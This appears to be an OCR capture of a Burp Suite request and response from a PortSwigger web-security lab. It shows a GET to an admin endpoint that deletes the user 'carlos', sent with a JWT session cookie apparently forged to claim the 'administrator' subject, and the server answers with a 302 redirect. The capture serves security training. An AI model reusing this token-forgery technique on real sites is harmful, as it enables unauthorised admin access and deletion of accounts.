 Request
Pretty Raw Hex JSON Web Token \n
1 GET /admin/delete?username=carlos HTTP/1.1
2 Host: 0ac90017033bcac9c0d84ae800360034.web-security-academy.net
3 Cookie: session=
eyJraWQiOiIxMjBiNTYyNC0zZjRlLTRhN2QtOTJlNy0xYjg2ZGFiYTNhZmQiLCJhbGciOiJI
UzI1NiJ9.eyJpc3MiOiJwb3J0c3dpZ2dlciIsInN1YiI6ImFkbWluaXN0cmF0b3IiLCJleHA
iOjE2NTUzNDEzMDh9.YyhLsWkHFi1gFNTqOqKiR45TXzrnO9KIz_y5-27qhDE
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/102.0.5005.63 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: document
12 Sec-Ch-Ua: "-Not.A/Brand";v="8", "Chromium";v="102"
13 Sec-Ch-Ua-Mobile: ?0
14 Sec-Ch-Ua-Platform: "Windows"
15 Referer:
https://0ac90017033bcac9c0d84ae800360034.web-security-academy.net/login
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Connection: close
Response
Pretty Raw Hex Render
1 HTTP/1.1 302 Found
2 Location: /admin
3 Connection: close
4 Content-Length: 0
5
6